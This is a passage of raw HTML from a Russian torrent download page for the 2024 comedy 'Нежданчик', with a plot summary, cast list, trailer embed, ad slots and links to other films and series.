    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22367-kalki-2898-god-nashej-jery-2024.html"><img src="/uploads/posts/2024-09/1725650792-kalki-2898-god-nashey-ery.jpg" alt="Калки 2898 год нашей эры (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22367-kalki-2898-god-nashej-jery-2024.html">Калки 2898 год нашей эры (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 502</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
    
</div>

                    <div class="middle_content">
                        




























						
						
						
						
                       
                        <div class="item_list">
						
                            
                            <div class="short_item_load block">
    <div class="short_item_top">
        
        <h1>Нежданчик (2024)</h1>
		<div>

									 						<div class="adlook_ibv_container" style="display: flex; justify-content: center; gap: 20px; margin: auto;">
  <div id="ut-embed" class="adlook_ibv_mobpc"></div>
  <div id="ut-embed-1" class="adlook_ibv_onlypc"></div>
</div>


									<div class="PPP_SPS"><div id="mp_custom_7607"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(7607);</script></div>
									
									


		
		</div>
        <div class="short_item_top_content">
            <div class="poster mr-25">
                <img src="/uploads/posts/2024-06/1719521358-nezhdanchik.jpg" alt="Нежданчик (2024) скачать торрент HD">
            </div>
            <div class="descr">
                
                <span class="min_short">загружено 112</span>
                <div class="rating_star mb-15">
                    
                    
                    
                    <div class="rate_like-dislike"><span class="ratingtypeplusminus ratingminus ignore-select"><span data-dislikes-id="21908">2</span></span><a href="#" onclick="doRate('minus', '21908'); return false;" ><i class="fal fa-thumbs-down" style="margin:0 5px;"></i></a><a href="#" onclick="doRate('plus', '21908'); return false;" ><i class="fal fa-thumbs-up" style="margin:0 5px;"></i></a><span class="ratingtypeplusminus ignore-select ratingplus"><span data-likes-id="21908">0</span></span></div>
                </div>
                
                <div class="short_item_bottom_info block">
                    <div class="reads">
                        <div><span>Жанр:</span> комедия</div>
                        <div><span>Производство:</span> США</div>
                        <div><span>Когда премьера:</span> 2024</div>
                        <div><span>Режиссер:</span> Памела Адлон</div>
                        <div><span>Актеры:</span> Илана Глейзер, Мишель Бюто, Хасан Минхадж, Джон Кэрролл Линч, Стефан Джеймс, Caleb Mermelstein-Knox, Оливер Платт, Elena Ouspenskaia, Кит Лукас, Кеннет Лукас</div>
                         <div><span>Категории:</span> <a href="https://bj.hdtorfilm.top/novinki-torrent/">Новинки</a><a href="https://bj.hdtorfilm.top/filmy-torent/">фильмы</a><a href="https://bj.hdtorfilm.top/filmy-torent/filmys-2024-torrent/">фильмы 2024</a><a href="https://bj.hdtorfilm.top/filmy-torent/komedii-filmys-torrent/">Комедии фильмы</a><a href="https://bj.hdtorfilm.top/novinki-torrent/filmys-novinki-torent/">Фильмы новинки</a><a href="https://bj.hdtorfilm.top/novinki-torrent/filmys-novinki-torent/novinki-filmov-2024/">Новинки фильмов 2024</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<div style="text-align:center;"><a href="https://offergate-software-0512.com/6-13a16w-f8r-gn7q-h1sx" title="скачать" target=_blank><img src="/templates/hdtorrent/images/hdtortelecom_luck.png" alt="баннер"></a></div>
    <div class="section_title center mb-20 mt-25"><span class="line_section_title">Сюжет <span>Фильма</span></span></div>
     
    <div class="short_item_bottom block">
        <div class="texta">Иден - одинокая, немного легкомысленная девушка, обедает вместе со своей беременной замужней подругой Доун, когда у той неожиданно начинаются схватки. Иден помогает ей добраться до больницы и присутствует при рождении ее уже второго ребенка. А по пути домой неожиданно знакомится с симпатичным парнем, с которым решает переспать. Но эта внезапная связь на одну ночь имеет последствия: Иден беременеет. Более того, она решает оставить ребенка и обращается за помощью к опытной Доун, которая должна помочь ей справиться с незапланированной беременностью.</div>
        
        

        
        <!--tidaslo--><div class="tidaslo_mobail"><div  class="tgx-vbf" data-vbf-id="22224" data-vbf-exp="1" data-vbf-hide="0" data-vbf-loop="10"></div></div><!--tidaslo-->
        <div class="section_title center mb-20 mt-25"><span class="line_section_title">Трей<span>лер</span></span></div>
        <div class="videoWrapper"> 
		    <iframe src="https://www.youtube.com/embed/uosD_Xc433I" allowfullscreen="" width="560" height="349" frameborder="0"></iframe>
		</div>
		

<!--		        
        <div class="online"> 
		    
		</div>
-->
		
        
       
        <div class="section_title center mb-20 mt-25"><span class="line_section_title">Торренты Фильма <span>Нежданчик (2024)</span></span></div>
					<div class="adlook_ibv_container" style="display: flex; justify-content: center; gap: 20px; margin: auto;">
  <div id="ut-embed-2" class="adlook_ibv_mobpc"></div>
  <div id="ut-embed-3" class="adlook_ibv_onlypc"></div>
</div>
<div style="text-align:center;">

<div data-tag="utorrent" class="hdvsz145"></div>


</div>
<script type="text/javascript" src="/templates/hdtorrent/search-torrents/js/search.js"></script>
<link rel="stylesheet" type="text/css" href="/templates/hdtorrent/search-torrents/css/style.css">

<div id="search_online_load" align="center"></div><div id="torrents_load"><div id="torrents_preload"><img src="/templates/hdtorrent/search-torrents/images/loading.gif" />Поиск торрент раздач, пожалуйста подождите!</div></div>
<script type="text/javascript">
$(function(){
	$.post(dle_root+'engine/modules/search-torrents/search.php',{fraza:'Нежданчик',id:'21908',search_ok:'go_search'},function(data){
		$("#torrents_load").html(data);

	});
})
</script> 
    </div>

    
        
		
        <div class="fn_post_rate">
            <div class="rate_like-dislike">
                <a href="#" onclick="doRate('minus', '21908'); return false;" ><span><i class="fal fa-thumbs-down"></i> <span class="m_hide">Не нравится</span></span><span class="fn_rating_post_count"><span data-dislikes-id="21908">2</span></span></a>
                <a href="#" onclick="doRate('plus', '21908'); return false;" ><span class="fn_rating_post_count"><span data-likes-id="21908">0</span></span> <span><span class="m_hide">Нравится</span> <i class="fal fa-thumbs-up"></i></span></a>
            </div>
        </div>
		
       
</div>
<div class="delis_button"><p>Поделиться Фильмом</p><script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,viber,whatsapp"></div></div>
                <div class="global_promo kreck_news">
                    <div class="section_title"><span class="green_color">Свежие</span> новинки</div>
                    <div id="promo_carousel" class="owl-carousel">
                        <!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23399-propavshaja-v-doline-smerti-2025.html" title="Пропавшая в Долине Смерти (2025)"><img src="/uploads/posts/2025-02/sdgvsgsadgasdg.jpg" alt="Пропавшая в Долине Смерти (2025)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23399-propavshaja-v-doline-smerti-2025.html" title="Пропавшая в Долине Смерти (2025)">Пропавшая в Долине Смерти (2025)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/13606-sila-mechty-2023.html" title="Сила мечты (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Sila_mechty_2023_fxyu.jpg" alt="Сила мечты (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/13606-sila-mechty-2023.html" title="Сила мечты (2023)">Сила мечты (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21831-podarok-2024.html" title="Подарок (2024)"><img src="/uploads/posts/2024-06/1718965961-podarok.jpg" alt="Подарок (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21831-podarok-2024.html" title="Подарок (2024)">Подарок (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21518-zhizn-vverh-nogami-2023.html" title="Жизнь вверх ногами (2023)"><img src="/uploads/posts/2024-05/1714814340-zhizn-vverh-nogami.jpg" alt="Жизнь вверх ногами (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21518-zhizn-vverh-nogami-2023.html" title="Жизнь вверх ногами (2023)">Жизнь вверх ногами (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20112-belaja-lilija-2023.html" title="Белая лилия (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Belaia_liliia_2023_bmc.jpg" alt="Белая лилия (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20112-belaja-lilija-2023.html" title="Белая лилия (2023)">Белая лилия (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14537-puzyr-2022.html" title="Пузырь (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Puzyr_2022_vpj.jpg" alt="Пузырь (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14537-puzyr-2022.html" title="Пузырь (2022)">Пузырь (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23523-dom-davida-2025-1-sezon.html" title="Дом Давида (2025) 1 сезон"><img src="/uploads/posts/2025-03/1741115814-dom-davida.jpg" alt="Дом Давида (2025) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23523-dom-davida-2025-1-sezon.html" title="Дом Давида (2025) 1 сезон">Дом Давида (2025) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23210-elki-kollekcija-2010-2024-vse-filmy.html" title="Ёлки Коллекция (2010-2024) все фильмы"><img src="/uploads/posts/2025-01/1736160471-elki.jpg" alt="Ёлки Коллекция (2010-2024) все фильмы"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23210-elki-kollekcija-2010-2024-vse-filmy.html" title="Ёлки Коллекция (2010-2024) все фильмы">Ёлки Коллекция (2010-2024) все фильмы</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14056-volshebnaja-rozhdestvenskaja-derevnja-2022.html" title="Волшебная рождественская деревня (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Volshebnaia_rozhdestvenskaia_derevnia_2022_qqvn.jpg" alt="Волшебная рождественская деревня (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14056-volshebnaja-rozhdestvenskaja-derevnja-2022.html" title="Волшебная рождественская деревня (2022)">Волшебная рождественская деревня (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21945-semja-farad-2023-1-sezon.html" title="Семья Фарад (2023) 1 сезон"><img src="/uploads/posts/2024-07/1720216200-semya-farad.jpg" alt="Семья Фарад (2023) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21945-semja-farad-2023-1-sezon.html" title="Семья Фарад (2023) 1 сезон">Семья Фарад (2023) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14074-prizraki-v-venecii-2023.html" title="Призраки в Венеции (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Prizraki_v_Venetsii_2023_auk.jpg" alt="Призраки в Венеции (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14074-prizraki-v-venecii-2023.html" title="Призраки в Венеции (2023)">Призраки в Венеции (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22032-mjeri-i-dzhordzh-2024-1-sezon.html" title="Мэри и Джордж (2024) 1 сезон"><img src="/uploads/posts/2024-07/1720759851-meri-i-dzhordzh.jpg" alt="Мэри и Джордж (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22032-mjeri-i-dzhordzh-2024-1-sezon.html" title="Мэри и Джордж (2024) 1 сезон">Мэри и Джордж (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/13656-pensionnyj-plan-2023.html" title="Пенсионный план (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Pensionnyi_plan_2023_rsam.jpg" alt="Пенсионный план (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/13656-pensionnyj-plan-2023.html" title="Пенсионный план (2023)">Пенсионный план (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20877-kamenschik-2023.html" title="Каменщик (2023)"><img src="/uploads/posts/2024-01/1705152627-kamenschik.jpg" alt="Каменщик (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20877-kamenschik-2023.html" title="Каменщик (2023)">Каменщик (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                    </div>
                </div>

                        </div>
                    </div>

                    <div class="aside_r">
    <div class="aside right">

        <div class="aside_bl">
            <div class="aside_title">Новинки фильмы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22171-kozel-otpuschenija-2024.html" title="Козёл отпущения (2024)"><img src="/uploads/posts/2024-08/1722711421-kozel-otpuscheniya.jpg" alt="Козёл отпущения (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22171-kozel-otpuschenija-2024.html" title="Козёл отпущения (2024)">Козёл отпущения (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/12868-zakljatie-2-2016.html" title="Заклятие 2 (2016)"><img src="/uploads/posts/hdimagaks/skachat_film_Zakliatie_2_2016_qeao.jpg" alt="Заклятие 2 (2016)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/12868-zakljatie-2-2016.html" title="Заклятие 2 (2016)">Заклятие 2 (2016)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22278-rekviem-po-mechte-2000.html" title="Реквием по мечте (2000)"><img src="/uploads/posts/2024-08/1723828698-rekviem-po-mechte.jpg" alt="Реквием по мечте (2000)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22278-rekviem-po-mechte-2000.html" title="Реквием по мечте (2000)">Реквием по мечте (2000)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22204-pustoshi-2024.html" title="Пустоши (2024)"><img src="/uploads/posts/2024-08/1722722752-pustoshi.jpg" alt="Пустоши (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22204-pustoshi-2024.html" title="Пустоши (2024)">Пустоши (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23138-krejven-ohotnik-2024.html" title="Крейвен охотник (2024)"><img src="/uploads/posts/2024-12/1735378841-kreyven-ohotnik.jpg" alt="Крейвен охотник (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23138-krejven-ohotnik-2024.html" title="Крейвен охотник (2024)">Крейвен охотник (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22090-navodnenie-2023.html" title="Наводнение (2023)"><img src="/uploads/posts/2024-07/1721565265-navodnenie.png" alt="Наводнение (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22090-navodnenie-2023.html" title="Наводнение (2023)">Наводнение (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22328-idealnyj-lzhec-2023.html" title="Идеальный лжец (2023)"><img src="/uploads/posts/2024-09/1725344526-idealnyy-lzhec.jpg" alt="Идеальный лжец (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22328-idealnyj-lzhec-2023.html" title="Идеальный лжец (2023)">Идеальный лжец (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/13555-oppengejmer-2023.html" title="Оппенгеймер (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Oppengeimer_2023_agaz.jpg" alt="Оппенгеймер (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/13555-oppengejmer-2023.html" title="Оппенгеймер (2023)">Оппенгеймер (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22184-samaja-neskuchnaja-shkola-2023.html" title="Самая нескучная школа (2023)"><img src="/uploads/posts/2024-08/1722716756-samaya-neskuchnaya-shkola.jpg" alt="Самая нескучная школа (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22184-samaja-neskuchnaja-shkola-2023.html" title="Самая нескучная школа (2023)">Самая нескучная школа (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22815-vystavka-proschenija-2024.html" title="Выставка прощения (2024)"><img src="/uploads/posts/2024-11/1730715219-vystavka-proscheniya.jpg" alt="Выставка прощения (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22815-vystavka-proschenija-2024.html" title="Выставка прощения (2024)">Выставка прощения (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22199-kapitan-marvel-2019.html" title="Капитан Марвел (2019)"><img src="/uploads/posts/2024-08/1722721855-kapitan-marvel.jpg" alt="Капитан Марвел (2019)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22199-kapitan-marvel-2019.html" title="Капитан Марвел (2019)">Капитан Марвел (2019)</a></h4>
</div> 
                </div>
            </div>
        </div>
        <div class="aside_bl">
            <div class="aside_title">Новинки сериалы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/19317-ted-lasso-2020-2021-vse-sezony.html" title="Тед Лассо (2020-2021) все сезоны"><img src="/uploads/posts/hdimagaks/skachat_film_Ted_Lasso_20202021_vse_sezony_gxq.jpg" alt="Тед Лассо (2020-2021) все сезоны"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/19317-ted-lasso-2020-2021-vse-sezony.html" title="Тед Лассо (2020-2021) все сезоны">Тед Лассо (2020-2021) все сезоны</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22247-dekameron-2024-1-sezon.html" title="Декамерон (2024) 1 сезон"><img src="/uploads/posts/2024-08/1723744554-dekameron.jpg" alt="Декамерон (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22247-dekameron-2024-1-sezon.html" title="Декамерон (2024) 1 сезон">Декамерон (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/18853-poslednee-korolevstvo-2020-4-sezon.html" title="Последнее королевство (2020) 4 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Poslednee_korolevstvo_2020_4_sezon_kjy.jpg" alt="Последнее королевство (2020) 4 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/18853-poslednee-korolevstvo-2020-4-sezon.html" title="Последнее королевство (2020) 4 сезон">Последнее королевство (2020) 4 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21178-avatar-legenda-ob-aange-2024-1-sezon.html" title="Аватар Легенда об Аанге (2024) 1 сезон"><img src="/uploads/posts/2024-03/1709350904-avatar-legenda-ob-aange.jpg" alt="Аватар Легенда об Аанге (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21178-avatar-legenda-ob-aange-2024-1-sezon.html" title="Аватар Легенда об Аанге (2024) 1 сезон">Аватар Легенда об Аанге (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22997-senna-2024-1-sezon.html" title="Сенна (2024) 1 сезон"><img src="/uploads/posts/2024-12/1733161336-senna.jpg" alt="Сенна (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22997-senna-2024-1-sezon.html" title="Сенна (2024) 1 сезон">Сенна (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21096-shalnye-karty-2024-1-sezon.html" title="Шальные карты (2024) 1 сезон"><img src="/uploads/posts/2024-02/1708061863-shalnye-karty.jpg" alt="Шальные карты (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21096-shalnye-karty-2024-1-sezon.html" title="Шальные карты (2024) 1 сезон">Шальные карты (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/20835-edinozhdy-solgav-2024-1-sezon.html" title="Единожды солгав (2024) 1 сезон"><img src="/uploads/posts/2024-01/1704429605-edinozhdy-solgav.jpg" alt="Единожды солгав (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/20835-edinozhdy-solgav-2024-1-sezon.html" title="Единожды солгав (2024) 1 сезон">Единожды солгав (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22322-narushiteli-2024-3-sezon.html" title="Нарушители (2024) 3 сезон"><img src="/uploads/posts/2024-08/1724072065-narushiteli.jpg" alt="Нарушители (2024) 3 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22322-narushiteli-2024-3-sezon.html" title="Нарушители (2024) 3 сезон">Нарушители (2024) 3 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22727-chajnaja-chashka-2024-1-sezon.html" title="Чайная чашка (2024) 1 сезон"><img src="/uploads/posts/2024-10/1729849961-chaynaya-chashka.jpg" alt="Чайная чашка (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22727-chajnaja-chashka-2024-1-sezon.html" title="Чайная чашка (2024) 1 сезон">Чайная чашка (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22488-jeto-vse-agata-2024-1-sezon.html" title="Это всё Агата (2024) 1 сезон"><img src="/uploads/posts/2024-09/1726909682-eto-vse-agata.jpg" alt="Это всё Агата (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22488-jeto-vse-agata-2024-1-sezon.html" title="Это всё Агата (2024) 1 сезон">Это всё Агата (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21989-sanni-2024-1-sezon.html" title="Санни (2024) 1 сезон"><img src="/uploads/posts/2024-07/wa4egtawegaweg.jpg" alt="Санни (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21989-sanni-2024-1-sezon.html" title="Санни (2024) 1 сезон">Санни (2024) 1 сезон</a></h4>
</div> 
                </div>
            </div>
        </div>
        <div class="aside_bl">
            <div class="aside_title">Новинки мультфильмы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23264-mobilnyj-voin-gandam-rekviem-vozmezdija-2024.html" title="Мобильный воин Гандам Реквием возмездия (2024)"><img src="/uploads/posts/2025-01/1736669216-mobilnyy-voin-gandam-rekviem-vozmezdiya.jpg" alt="Мобильный воин Гандам Реквием возмездия (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23264-mobilnyj-voin-gandam-rekviem-vozmezdija-2024.html" title="Мобильный воин Гандам Реквием возмездия (2024)">Мобильный воин Гандам Реквием возмездия (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23246-vtoroj-luchshij-gospital-v-galaktike-2024.html" title="Второй лучший госпиталь в галактике (2024)"><img src="/uploads/posts/2025-01/1736660758-vtoroy-luchshiy-gospital-v-galaktike.jpg" alt="Второй лучший госпиталь в галактике (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23246-vtoroj-luchshij-gospital-v-galaktike-2024.html" title="Второй лучший госпиталь в галактике (2024)">Второй лучший госпиталь в галактике (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21994-gadkij-ja-4-2024.html" title="Гадкий я 4 (2024)"><img src="/uploads/posts/2024-07/1720744026-gadkiy-ya-4.png" alt="Гадкий я 4 (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21994-gadkij-ja-4-2024.html" title="Гадкий я 4 (2024)">Гадкий я 4 (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22952-luntik-vozvraschenie-domoj-2024.html" title="Лунтик Возвращение домой (2024)"><img src="/uploads/posts/2024-11/1732394009-luntik-vozvraschenie-domoy.jpg" alt="Лунтик Возвращение домой (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22952-luntik-vozvraschenie-domoj-2024.html" title="Лунтик Возвращение домой (2024)">Лунтик Возвращение домой (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11034-ferdinand-2017.html" title="Фердинанд (2017)"><img src="/uploads/posts/hdimagaks/qlribixvzaehzjycddzmxaqowgkdsqrvazktudcfqvxxokzupiltucwhlcuohi.jpg" alt="Фердинанд (2017)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11034-ferdinand-2017.html" title="Фердинанд (2017)">Фердинанд (2017)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21996-golovolomka-2-2024.html" title="Головоломка 2 (2024)"><img src="/uploads/posts/2024-07/1720744341-golovolomka-2.jpg" alt="Головоломка 2 (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21996-golovolomka-2-2024.html" title="Головоломка 2 (2024)">Головоломка 2 (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11032-klaus-2019.html" title="Клаус (2019)"><img src="/uploads/posts/hdimagaks/ipmobqjhamqcdrsjpnvwmdrcpr.jpg" alt="Клаус (2019)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11032-klaus-2019.html" title="Клаус (2019)">Клаус (2019)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21571-10-zhiznej-2024.html" title="10 жизней (2024)"><img src="/uploads/posts/2024-05/1715213528-10-zhizney.jpg" alt="10 жизней (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21571-10-zhiznej-2024.html" title="10 жизней (2024)">10 жизней (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11026-dota-krov-drakona-2021.html" title="DOTA: Кровь дракона (2021)"><img src="/uploads/posts/hdimagaks/lkftkijpbglyqueprbeidnylnmisugdcatfnykdtzoegvtyyeutnfmixdxu.jpg" alt="DOTA: Кровь дракона (2021)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11026-dota-krov-drakona-2021.html" title="DOTA: Кровь дракона (2021)">DOTA: Кровь дракона (2021)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22653-dikij-robot-2024.html" title="Дикий робот (2024)"><img src="/uploads/posts/2024-10/1729116085-dikiy-robot.jpg" alt="Дикий робот (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22653-dikij-robot-2024.html" title="Дикий робот (2024)">Дикий робот (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21183-tri-bogatyrja-i-pup-zemli-2023.html" title="Три богатыря и Пуп Земли (2023)"><img src="/uploads/posts/2024-03/1709351799-tri-bogatyrya-i-pup-zemli.jpg" alt="Три богатыря и Пуп Земли (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21183-tri-bogatyrja-i-pup-zemli-2023.html" title="Три богатыря и Пуп Земли (2023)">Три богатыря и Пуп Земли (2023)</a></h4>
</div> 
                </div>
            </div>
        </div>

    </div>
</div>
                    
                </div>
                <!-- </middle> -->
            </div>

            <!-- global_promo -->
            <div class="global_promo">
                <div class="section_title"><span class="green_color">Самые популярные</span> торренты</div>
                <div id="recom_carousel" class="owl-carousel">
					<!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/18473-supermen-i-lois-2022-2-sezon.html" title="Супермен и Лоис (2022) 2 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Supermen_i_Lois_2022_2_sezon_cge.jpg" alt="Супермен и Лоис (2022) 2 сезон"></a>
